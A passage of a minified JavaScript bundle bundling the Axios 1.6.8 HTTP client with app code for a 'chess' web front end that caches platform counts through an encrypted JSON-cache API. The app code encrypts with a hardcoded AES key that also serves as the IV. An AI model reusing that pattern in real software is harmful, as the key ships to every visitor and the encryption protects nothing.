document,yt=(mt="undefined"!==typeof navigator&&navigator.product,gt&&["ReactNative","NativeScript","NS"].indexOf(mt)<0);var mt;const _t="undefined"!==typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"===typeof self.importScripts;var bt={...r,...vt};var wt=function(t){function e(t,n,r,i){let o=t[i++];if("__proto__"===o)return!0;const a=Number.isFinite(+o),s=i>=t.length;if(o=!o&&X.isArray(r)?r.length:o,s)return X.hasOwnProp(r,o)?r[o]=[r[o],n]:r[o]=n,!a;r[o]&&X.isObject(r[o])||(r[o]=[]);return e(t,n,r[o],i)&&X.isArray(r[o])&&(r[o]=function(t){const e={},n=Object.keys(t);let r;const i=n.length;let o;for(r=0;r<i;r++)o=n[r],e[o]=t[o];return e}(r[o])),!a}if(X.isFormData(t)&&X.isFunction(t.entries)){const n={};return X.forEachEntry(t,((t,r)=>{e(function(t){return X.matchAll(/\w+|\[(\w*)]/g,t).map((t=>"[]"===t[0]?"":t[1]||t[0]))}(t),r,n,0)})),n}return null};const Ot={transitional:pt,adapter:["xhr","http"],transformRequest:[function(t,e){const n=e.getContentType()||"",r=n.indexOf("application/json")>-1,i=X.isObject(t);i&&X.isHTMLForm(t)&&(t=new FormData(t));if(X.isFormData(t))return r?JSON.stringify(wt(t)):t;if(X.isArrayBuffer(t)||X.isBuffer(t)||X.isStream(t)||X.isFile(t)||X.isBlob(t))return t;if(X.isArrayBufferView(t))return t.buffer;if(X.isURLSearchParams(t))return e.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();let o;if(i){if(n.indexOf("application/x-www-form-urlencoded")>-1)return function(t,e){return at(t,new bt.classes.URLSearchParams,Object.assign({visitor:function(t,e,n,r){return bt.isNode&&X.isBuffer(t)?(this.append(e,t.toString("base64")),!1):r.defaultVisitor.apply(this,arguments)}},e))}(t,this.formSerializer).toString();if((o=X.isFileList(t))||n.indexOf("multipart/form-data")>-1){const e=this.env&&this.env.FormData;return at(o?{"files[]":t}:t,e&&new e,this.formSerializer)}}return i||r?(e.setContentType("application/json",!1),function(t,e,n){if(X.isString(t))try{return(e||JSON.parse)(t),X.trim(t)}catch(r){if("SyntaxError"!==r.name)throw r}return(n||JSON.stringify)(t)}(t)):t}],transformResponse:[function(t){const e=this.transitional||Ot.transitional,n=e&&e.forcedJSONParsing,r="json"===this.responseType;if(t&&X.isString(t)&&(n&&!this.responseType||r)){const n=!(e&&e.silentJSONParsing)&&r;try{return JSON.parse(t)}catch(i){if(n){if("SyntaxError"===i.name)throw tt.from(i,tt.ERR_BAD_RESPONSE,this,null,this.response);throw i}}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:bt.classes.FormData,Blob:bt.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};X.forEach(["delete","get","head","post","put","patch"],(t=>{Ot.headers[t]={}}));var At=Ot;const St=X.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]);const xt=Symbol("internals");function Et(t){return t&&String(t).trim().toLowerCase()}function kt(t){return!1===t||null==t?t:X.isArray(t)?t.map(kt):String(t)}function Ct(t,e,n,r,i){return X.isFunction(r)?r.call(this,e,n):(i&&(e=n),X.isString(e)?X.isString(r)?-1!==e.indexOf(r):X.isRegExp(r)?r.test(e):void 0:void 0)}class Tt{constructor(t){t&&this.set(t)}set(t,e,n){const r=this;function i(t,e,n){const i=Et(e);if(!i)throw new Error("header name must be a non-empty string");const o=X.findKey(r,i);(!o||void 0===r[o]||!0===n||void 0===n&&!1!==r[o])&&(r[o||e]=kt(t))}const o=(t,e)=>X.forEach(t,((t,n)=>i(t,n,e)));return X.isPlainObject(t)||t instanceof this.constructor?o(t,e):X.isString(t)&&(t=t.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(t.trim())?o((t=>{const e={};let n,r,i;return t&&t.split("\n").forEach((function(t){i=t.indexOf(":"),n=t.substring(0,i).trim().toLowerCase(),r=t.substring(i+1).trim(),!n||e[n]&&St[n]||("set-cookie"===n?e[n]?e[n].push(r):e[n]=[r]:e[n]=e[n]?e[n]+", "+r:r)})),e})(t),e):null!=t&&i(e,t,n),this}get(t,e){if(t=Et(t)){const n=X.findKey(this,t);if(n){const t=this[n];if(!e)return t;if(!0===e)return function(t){const e=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let r;for(;r=n.exec(t);)e[r[1]]=r[2];return e}(t);if(X.isFunction(e))return e.call(this,t,n);if(X.isRegExp(e))return e.exec(t);throw new TypeError("parser must be boolean|regexp|function")}}}has(t,e){if(t=Et(t)){const n=X.findKey(this,t);return!(!n||void 0===this[n]||e&&!Ct(0,this[n],n,e))}return!1}delete(t,e){const n=this;let r=!1;function i(t){if(t=Et(t)){const i=X.findKey(n,t);!i||e&&!Ct(0,n[i],i,e)||(delete n[i],r=!0)}}return X.isArray(t)?t.forEach(i):i(t),r}clear(t){const e=Object.keys(this);let n=e.length,r=!1;for(;n--;){const i=e[n];t&&!Ct(0,this[i],i,t,!0)||(delete this[i],r=!0)}return r}normalize(t){const e=this,n={};return X.forEach(this,((r,i)=>{const o=X.findKey(n,i);if(o)return e[o]=kt(r),void delete e[i];const a=t?function(t){return t.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,((t,e,n)=>e.toUpperCase()+n))}(i):String(i).trim();a!==i&&delete e[i],e[a]=kt(r),n[a]=!0})),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){const e=Object.create(null);return X.forEach(this,((n,r)=>{null!=n&&!1!==n&&(e[r]=t&&X.isArray(n)?n.join(", "):n)})),e}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map((([t,e])=>t+": "+e)).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...e){const n=new this(t);return e.forEach((t=>n.set(t))),n}static accessor(t){const e=(this[xt]=this[xt]={accessors:{}}).accessors,n=this.prototype;function r(t){const r=Et(t);e[r]||(!function(t,e){const n=X.toCamelCase(" "+e);["get","set","has"].forEach((r=>{Object.defineProperty(t,r+n,{value:function(t,n,i){return this[r].call(this,e,t,n,i)},configurable:!0})}))}(n,t),e[r]=!0)}return X.isArray(t)?t.forEach(r):r(t),this}}Tt.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),X.reduceDescriptors(Tt.prototype,(({value:t},e)=>{let n=e[0].toUpperCase()+e.slice(1);return{get:()=>t,set(t){this[n]=t}}})),X.freezeMethods(Tt);var Pt=Tt;function jt(t,e){const n=this||At,r=e||n,i=Pt.from(r.headers);let o=r.data;return X.forEach(t,(function(t){o=t.call(n,o,i.normalize(),e?e.status:void 0)})),i.normalize(),o}function Rt(t){return!(!t||!t.__CANCEL__)}function Bt(t,e,n){tt.call(this,null==t?"canceled":t,tt.ERR_CANCELED,e,n),this.name="CanceledError"}X.inherits(Bt,tt,{__CANCEL__:!0});var It=Bt;var Nt=bt.hasStandardBrowserEnv?{write(t,e,n,r,i,o){const a=[t+"="+encodeURIComponent(e)];X.isNumber(n)&&a.push("expires="+new Date(n).toGMTString()),X.isString(r)&&a.push("path="+r),X.isString(i)&&a.push("domain="+i),!0===o&&a.push("secure"),document.cookie=a.join("; ")},read(t){const e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove(t){this.write(t,"",Date.now()-864e5)}}:{write(){},read:()=>null,remove(){}};function Dt(t,e){return t&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)?function(t,e){return e?t.replace(/\/?\/$/,"")+"/"+e.replace(/^\/+/,""):t}(t,e):e}var Mt=bt.hasStandardBrowserEnv?function(){const t=/(msie|trident)/i.test(navigator.userAgent),e=document.createElement("a");let n;function r(n){let r=n;return t&&(e.setAttribute("href",r),r=e.href),e.setAttribute("href",r),{href:e.href,protocol:e.protocol?e.protocol.replace(/:$/,""):"",host:e.host,search:e.search?e.search.replace(/^\?/,""):"",hash:e.hash?e.hash.replace(/^#/,""):"",hostname:e.hostname,port:e.port,pathname:"/"===e.pathname.charAt(0)?e.pathname:"/"+e.pathname}}return n=r(window.location.href),function(t){const e=X.isString(t)?r(t):t;return e.protocol===n.protocol&&e.host===n.host}}():function(){return!0};var Lt=function(t,e){t=t||10;const n=new Array(t),r=new Array(t);let i,o=0,a=0;return e=void 0!==e?e:1e3,function(s){const u=Date.now(),c=r[a];i||(i=u),n[o]=s,r[o]=u;let l=a,f=0;for(;l!==o;)f+=n[l++],l%=t;if(o=(o+1)%t,o===a&&(a=(a+1)%t),u-i<e)return;const d=c&&u-c;return d?Math.round(1e3*f/d):void 0}};function Ut(t,e){let n=0;const r=Lt(50,250);return i=>{const o=i.loaded,a=i.lengthComputable?i.total:void 0,s=o-n,u=r(s);n=o;const c={loaded:o,total:a,progress:a?o/a:void 0,bytes:s,rate:u||void 0,estimated:u&&a&&o<=a?(a-o)/u:void 0,event:i};c[e?"download":"upload"]=!0,t(c)}}const Ft={http:null,xhr:"undefined"!==typeof XMLHttpRequest&&function(t){return new Promise((function(e,n){let r=t.data;const i=Pt.from(t.headers).normalize();let o,a,{responseType:s,withXSRFToken:u}=t;function c(){t.cancelToken&&t.cancelToken.unsubscribe(o),t.signal&&t.signal.removeEventListener("abort",o)}if(X.isFormData(r))if(bt.hasStandardBrowserEnv||bt.hasStandardBrowserWebWorkerEnv)i.setContentType(!1);else if(!1!==(a=i.getContentType())){const[t,...e]=a?a.split(";").map((t=>t.trim())).filter(Boolean):[];i.setContentType([t||"multipart/form-data",...e].join("; "))}let l=new XMLHttpRequest;if(t.auth){const e=t.auth.username||"",n=t.auth.password?unescape(encodeURIComponent(t.auth.password)):"";i.set("Authorization","Basic "+btoa(e+":"+n))}const f=Dt(t.baseURL,t.url);function d(){if(!l)return;const r=Pt.from("getAllResponseHeaders"in l&&l.getAllResponseHeaders());!function(t,e,n){const r=n.config.validateStatus;n.status&&r&&!r(n.status)?e(new tt("Request failed with status code "+n.status,[tt.ERR_BAD_REQUEST,tt.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):t(n)}((function(t){e(t),c()}),(function(t){n(t),c()}),{data:s&&"text"!==s&&"json"!==s?l.response:l.responseText,status:l.status,statusText:l.statusText,headers:r,config:t,request:l}),l=null}if(l.open(t.method.toUpperCase(),dt(f,t.params,t.paramsSerializer),!0),l.timeout=t.timeout,"onloadend"in l?l.onloadend=d:l.onreadystatechange=function(){l&&4===l.readyState&&(0!==l.status||l.responseURL&&0===l.responseURL.indexOf("file:"))&&setTimeout(d)},l.onabort=function(){l&&(n(new tt("Request aborted",tt.ECONNABORTED,t,l)),l=null)},l.onerror=function(){n(new tt("Network Error",tt.ERR_NETWORK,t,l)),l=null},l.ontimeout=function(){let e=t.timeout?"timeout of "+t.timeout+"ms exceeded":"timeout exceeded";const r=t.transitional||pt;t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),n(new tt(e,r.clarifyTimeoutError?tt.ETIMEDOUT:tt.ECONNABORTED,t,l)),l=null},bt.hasStandardBrowserEnv&&(u&&X.isFunction(u)&&(u=u(t)),u||!1!==u&&Mt(f))){const e=t.xsrfHeaderName&&t.xsrfCookieName&&Nt.read(t.xsrfCookieName);e&&i.set(t.xsrfHeaderName,e)}void 0===r&&i.setContentType(null),"setRequestHeader"in l&&X.forEach(i.toJSON(),(function(t,e){l.setRequestHeader(e,t)})),X.isUndefined(t.withCredentials)||(l.withCredentials=!!t.withCredentials),s&&"json"!==s&&(l.responseType=t.responseType),"function"===typeof t.onDownloadProgress&&l.addEventListener("progress",Ut(t.onDownloadProgress,!0)),"function"===typeof t.onUploadProgress&&l.upload&&l.upload.addEventListener("progress",Ut(t.onUploadProgress)),(t.cancelToken||t.signal)&&(o=e=>{l&&(n(!e||e.type?new It(null,t,l):e),l.abort(),l=null)},t.cancelToken&&t.cancelToken.subscribe(o),t.signal&&(t.signal.aborted?o():t.signal.addEventListener("abort",o)));const h=function(t){const e=/^([-+\w]{1,25})(:?\/\/|:)/.exec(t);return e&&e[1]||""}(f);h&&-1===bt.protocols.indexOf(h)?n(new tt("Unsupported protocol "+h+":",tt.ERR_BAD_REQUEST,t)):l.send(r||null)}))}};X.forEach(Ft,((t,e)=>{if(t){try{Object.defineProperty(t,"name",{value:e})}catch(n){}Object.defineProperty(t,"adapterName",{value:e})}}));const zt=t=>`- ${t}`,Zt=t=>X.isFunction(t)||null===t||!1===t;var Vt=t=>{t=X.isArray(t)?t:[t];const{length:e}=t;let n,r;const i={};for(let o=0;o<e;o++){let e;if(n=t[o],r=n,!Zt(n)&&(r=Ft[(e=String(n)).toLowerCase()],void 0===r))throw new tt(`Unknown adapter '${e}'`);if(r)break;i[e||"#"+o]=r}if(!r){const t=Object.entries(i).map((([t,e])=>`adapter ${t} `+(!1===e?"is not supported by the environment":"is not available in the build")));let n=e?t.length>1?"since :\n"+t.map(zt).join("\n"):" "+zt(t[0]):"as no adapter specified";throw new tt("There is no suitable adapter to dispatch the request "+n,"ERR_NOT_SUPPORT")}return r};function Ht(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new It(null,t)}function Gt(t){Ht(t),t.headers=Pt.from(t.headers),t.data=jt.call(t,t.transformRequest),-1!==["post","put","patch"].indexOf(t.method)&&t.headers.setContentType("application/x-www-form-urlencoded",!1);return Vt(t.adapter||At.adapter)(t).then((function(e){return Ht(t),e.data=jt.call(t,t.transformResponse,e),e.headers=Pt.from(e.headers),e}),(function(e){return Rt(e)||(Ht(t),e&&e.response&&(e.response.data=jt.call(t,t.transformResponse,e.response),e.response.headers=Pt.from(e.response.headers))),Promise.reject(e)}))}const Wt=t=>t instanceof Pt?{...t}:t;function Yt(t,e){e=e||{};const n={};function r(t,e,n){return X.isPlainObject(t)&&X.isPlainObject(e)?X.merge.call({caseless:n},t,e):X.isPlainObject(e)?X.merge({},e):X.isArray(e)?e.slice():e}function i(t,e,n){return X.isUndefined(e)?X.isUndefined(t)?void 0:r(void 0,t,n):r(t,e,n)}function o(t,e){if(!X.isUndefined(e))return r(void 0,e)}function a(t,e){return X.isUndefined(e)?X.isUndefined(t)?void 0:r(void 0,t):r(void 0,e)}function s(n,i,o){return o in e?r(n,i):o in t?r(void 0,n):void 0}const u={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,withXSRFToken:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:s,headers:(t,e)=>i(Wt(t),Wt(e),!0)};return X.forEach(Object.keys(Object.assign({},t,e)),(function(r){const o=u[r]||i,a=o(t[r],e[r],r);X.isUndefined(a)&&o!==s||(n[r]=a)})),n}const Kt="1.6.8",qt={};["object","boolean","number","function","string","symbol"].forEach(((t,e)=>{qt[t]=function(n){return typeof n===t||"a"+(e<1?"n ":" ")+t}}));const Xt={};qt.transitional=function(t,e,n){function r(t,e){return"[Axios v1.6.8] Transitional option '"+t+"'"+e+(n?". "+n:"")}return(n,i,o)=>{if(!1===t)throw new tt(r(i," has been removed"+(e?" in "+e:"")),tt.ERR_DEPRECATED);return e&&!Xt[i]&&(Xt[i]=!0,console.warn(r(i," has been deprecated since v"+e+" and will be removed in the near future"))),!t||t(n,i,o)}};var Jt={assertOptions:function(t,e,n){if("object"!==typeof t)throw new tt("options must be an object",tt.ERR_BAD_OPTION_VALUE);const r=Object.keys(t);let i=r.length;for(;i-- >0;){const o=r[i],a=e[o];if(a){const e=t[o],n=void 0===e||a(e,o,t);if(!0!==n)throw new tt("option "+o+" must be "+n,tt.ERR_BAD_OPTION_VALUE)}else if(!0!==n)throw new tt("Unknown option "+o,tt.ERR_BAD_OPTION)}},validators:qt};const $t=Jt.validators;class Qt{constructor(t){this.defaults=t,this.interceptors={request:new ht,response:new ht}}async request(t,e){try{return await this._request(t,e)}catch(n){if(n instanceof Error){let t;Error.captureStackTrace?Error.captureStackTrace(t={}):t=new Error;const e=t.stack?t.stack.replace(/^.+\n/,""):"";n.stack?e&&!String(n.stack).endsWith(e.replace(/^.+\n.+\n/,""))&&(n.stack+="\n"+e):n.stack=e}throw n}}_request(t,e){"string"===typeof t?(e=e||{}).url=t:e=t||{},e=Yt(this.defaults,e);const{transitional:n,paramsSerializer:r,headers:i}=e;void 0!==n&&Jt.assertOptions(n,{silentJSONParsing:$t.transitional($t.boolean),forcedJSONParsing:$t.transitional($t.boolean),clarifyTimeoutError:$t.transitional($t.boolean)},!1),null!=r&&(X.isFunction(r)?e.paramsSerializer={serialize:r}:Jt.assertOptions(r,{encode:$t.function,serialize:$t.function},!0)),e.method=(e.method||this.defaults.method||"get").toLowerCase();let o=i&&X.merge(i.common,i[e.method]);i&&X.forEach(["delete","get","head","post","put","patch","common"],(t=>{delete i[t]})),e.headers=Pt.concat(o,i);const a=[];let s=!0;this.interceptors.request.forEach((function(t){"function"===typeof t.runWhen&&!1===t.runWhen(e)||(s=s&&t.synchronous,a.unshift(t.fulfilled,t.rejected))}));const u=[];let c;this.interceptors.response.forEach((function(t){u.push(t.fulfilled,t.rejected)}));let l,f=0;if(!s){const t=[Gt.bind(this),void 0];for(t.unshift.apply(t,a),t.push.apply(t,u),l=t.length,c=Promise.resolve(e);f<l;)c=c.then(t[f++],t[f++]);return c}l=a.length;let d=e;for(f=0;f<l;){const t=a[f++],e=a[f++];try{d=t(d)}catch(h){e.call(this,h);break}}try{c=Gt.call(this,d)}catch(h){return Promise.reject(h)}for(f=0,l=u.length;f<l;)c=c.then(u[f++],u[f++]);return c}getUri(t){return dt(Dt((t=Yt(this.defaults,t)).baseURL,t.url),t.params,t.paramsSerializer)}}X.forEach(["delete","get","head","options"],(function(t){Qt.prototype[t]=function(e,n){return this.request(Yt(n||{},{method:t,url:e,data:(n||{}).data}))}})),X.forEach(["post","put","patch"],(function(t){function e(e){return function(n,r,i){return this.request(Yt(i||{},{method:t,headers:e?{"Content-Type":"multipart/form-data"}:{},url:n,data:r}))}}Qt.prototype[t]=e(),Qt.prototype[t+"Form"]=e(!0)}));var te=Qt;class ee{constructor(t){if("function"!==typeof t)throw new TypeError("executor must be a function.");let e;this.promise=new Promise((function(t){e=t}));const n=this;this.promise.then((t=>{if(!n._listeners)return;let e=n._listeners.length;for(;e-- >0;)n._listeners[e](t);n._listeners=null})),this.promise.then=t=>{let e;const r=new Promise((t=>{n.subscribe(t),e=t})).then(t);return r.cancel=function(){n.unsubscribe(e)},r},t((function(t,r,i){n.reason||(n.reason=new It(t,r,i),e(n.reason))}))}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){this.reason?t(this.reason):this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;const e=this._listeners.indexOf(t);-1!==e&&this._listeners.splice(e,1)}static source(){let t;return{token:new ee((function(e){t=e})),cancel:t}}}var ne=ee;const re={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(re).forEach((([t,e])=>{re[e]=t}));var ie=re;const oe=function t(e){const n=new te(e),r=g(te.prototype.request,n);return X.extend(r,te.prototype,n,{allOwnKeys:!0}),X.extend(r,n,null,{allOwnKeys:!0}),r.create=function(n){return t(Yt(e,n))},r}(At);oe.Axios=te,oe.CanceledError=It,oe.CancelToken=ne,oe.isCancel=Rt,oe.VERSION=Kt,oe.toFormData=at,oe.AxiosError=tt,oe.Cancel=oe.CanceledError,oe.all=function(t){return Promise.all(t)},oe.spread=function(t){return function(e){return t.apply(null,e)}},oe.isAxiosError=function(t){return X.isObject(t)&&!0===t.isAxiosError},oe.mergeConfig=Yt,oe.AxiosHeaders=Pt,oe.formToJSON=t=>wt(X.isHTMLForm(t)?new FormData(t):t),oe.getAdapter=Vt,oe.HttpStatusCode=ie,oe.default=oe;var ae,se=oe,ue=n(77664),ce=n(40452),le=n.n(ce),fe=n(55743),de=n.n(fe),he=n(31148),pe=n.n(he),ve=n(45957),ge=n.n(ve),ye="A-DB/(z$/?13cfae";function me(t){if(!t)return t;var e=de().parse(ye),n=de().parse(ye);return le().decrypt(t,e,{iv:n,mode:pe(),padding:ge()}).toString(de())}function _e(t){if(!t)return t;var e=de().parse(ye),n=de().parse(ye);return le().encrypt(t,e,{iv:n,mode:pe(),padding:ge()}).toString()}function be(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function we(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?be(Object(n),!0).forEach((function(e){(0,c.Z)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):be(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}!function(t){t.PLATFORMCOUNTS="platformCounts"}(ae||(ae={}));var Oe,Ae,Se,xe,Ee,ke,Ce=se.create({baseURL:(0,ue.jU)()?"":"https://production-microservices.yk8s.in",headers:{"Content-Type":"application/json","x-api-client":"h5"},timeout:(0,ue.jU)()?2e4:600}),Te=function(t){var e=t.key,n=t.needToken,r=void 0!==n&&n,i="y-h5-main:".concat("chess",":").concat("prod");return e&&(i+=":".concat(e)),r&&(i+=":".concat((0,v.r)())),i},Pe=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.key,n=t.needToken,r=void 0!==n&&n,i=t.handleError,o=void 0!==i&&i,a=Ce.get("/api/json-cache/".concat(Te({key:e,needToken:r}))).then((function(t){try{if(t&&t.data)return JSON.parse(me(t.data));if(o)throw new Error("\u8bfb\u53d6\u7f13\u5b58\u5931\u8d25");return{}}catch(e){return console.warn(e),{}}}));return o?a.catch((function(t){console.warn("\u8bfb\u53d6\u7f13\u5b58\u5931\u8d25",t)})):a},je=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.key,n=t.needToken,r=void 0!==n&&n,i=t.data,o=t.ttl,a=void 0===o?36e5:o;try{Ce.post("/api/json-cache/".concat(Te({key:e,needToken:r})),{data:_e(JSON.stringify(we(we({},i),{},{ttl:a})))})}catch(s){console.warn("\u5199\u5165\u7f13\u5b58\u5931\u8d25",s)}},Re=n(94403),Be=n(32434),Ie=n(1218);function Ne(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function De(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Ne(Object(n),!0).forEach((function(e){(0,c.Z)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ne(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}!function(t){t.PLATFORMCOUNTS="platformCounts"}(ke||(ke={}));var Me=new(Oe=function t(){(0,u.Z)(this,t),(0,s.Z)(this,"retryTimes",Ae,this),(0,s.Z)(this,"platformsCountPB",Se,this),(0,s.Z)(this,"setRetryTimes",xe,this),(0,s.Z)(this,"getCountPB",Ee,this),(0,h.rC)(this)},Ae=(0,l.Z)(Oe.prototype,"retryTimes",[h.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return 0}}),Se=(0,l.Z)(Oe.prototype,"platformsCountPB",[h.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{TY:{},DZ:{},DJ:{},ZR:{},CP:{},QP:{}}}}),xe=(0,l.Z)(Oe.prototype,"setRetryTimes",[h.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){(0,h.z)((function(){t.retryTimes=e}))}}}),Ee=(0,l.Z)(Oe.prototype,"getCountPB",[h.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return a()((0,i.Z)(d().mark((function e(){var n,r,i,o,a,s,u,c,l,f;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=null===(n=(0,Ie.loadSharedParams)(Be.b.OBTY))||void 0===n?void 0:n.requestId,!!(0,v.r)()){e.next=11;break}return e.next=5,Pe({key:ke.PLATFORMCOUNTS,handleError:!0});case 5:if(i=e.sent){e.next=8;break}return e.abrupt("return");case 8:t.platformsCountPB=De({},i),e.next=41;break;case 11:if(!r){e.next=40;break}return e.prev=12,e.next=15,(0,p.yE)({merchantCode:"Y",requestId:r});case 15:if((a=e.sent).data||null===a||void 0===a||null===(o=a.msg)||void 0===o||!o.includes("\u5df2\u8fc7\u671f")){e.next=28;break}if(s=t.retryTimes+1,t.setRetryTimes(s),!(t.retryTimes>2)){e.next=27;break}return e.next=22,Pe({key:ke.PLATFORMCOUNTS,handleError:!0});case 22:if(u=e.sent){e.next=25;break}return e.abrupt("return");case 25:return t.platformsCountPB=De({},u),e.abrupt("return");case 27:return e.abrupt("return",(0,Re._)({enName:Be.b.OBTY},(function(){t.setRetryTimes(0),setTimeout((function(){t.getCountPB()}),500)})));case 28:if(a.data){e.next=30;break}return e.abrupt("return");case 30:return(0,h.z)((function(){t.platformsCountPB=null===a||void 0===a?void 0:a.data,je({key:ke.PLATFORMCOUNTS,data:null===a||void 0===a?void 0:a.data})})),e.abrupt("return",De(De({},a.data),{},{REDAY:Math.random()}));case 34:return e.prev=34,e.t0=e.catch(12),f=null===e.t0||void 0===e.t0||null===(c=e.t0.response)||void 0===c||null===(l=c.data)||void 0===l?void 0:l.data,e.abrupt("return",f);case 38:e.next=41;break;case 40:(0,Re._)({enName:Be.b.OBTY},(function(){t.getCountPB()}));case 41:case"end":return e.stop()}}),e,null,[[12,34]])}))),1e3)}}),Oe)},35935:function(t,e,n){"use strict";var r,i,o,a,s,u,c,l=n(50029),f=n(12831),d=n(92777),h=n(82262),p=n(71218),v=n(87794),g=n.n(v),y=n(68949),m=n(41024),_=n(77664),b=n(1585),w=n(16678),O={SiteBaseConfigVo:{},address:"",disablePhones:{},globePhoneNumber:!1,ip:"",maintainConfig:{},siteFestivalSkin:{},siteVideoActiveUrl:"",siteVideoSkinOpen:"",stopLogin:{},stopRegister:{}},A=(r=function(){function t(){(0,d.Z)(this,t),(0,f.Z)(this,"refreshPreInfo",i,this),(0,f.Z)(this,"preInfoData",o,this),(0,f.Z)(this,"setReFeshPreInfo",a,this),(0,f.Z)(this,"initData",s,this),(0,f.Z)(this,"getPreInfoReq",u,this),(0,f.Z)(this,"clear",c,this),(0,y.rC)(this)}return(0,h.Z)(t,[{key:"siteBaseConfigVo",get:function(){var t;return(null===(t=this.preInfoData)||void 0===t?void 0:t.SiteBaseConfigVo)||{}}}]),t}(),i=(0,p.Z)(r.prototype,"refreshPreInfo",[y.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!0}}),o=(0,p.Z)(r.prototype,"preInfoData",[y.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return function(){if(!(0,_.jU)()||!(0,_.YC)())return O;var t=localStorage.getItem("preInfoData");try{return void 0!=t&&""!=t?JSON.parse(t):O}catch(e){return O}}()}}),a=(0,p.Z)(r.prototype,"setReFeshPreInfo",[y.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){t.refreshPreInfo=e}}}),s=(0,p.Z)(r.prototype,"initData",[y.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){e&&(0,y.z)((function(){t.preInfoData=e}))}}}),u=(0,p.Z)(r.prototype,"getPreInfoReq",[y.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return(0,l.Z)(g().mark((function e(){var n,r,i,o;return g().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,(0,m.iF)();case 3:return 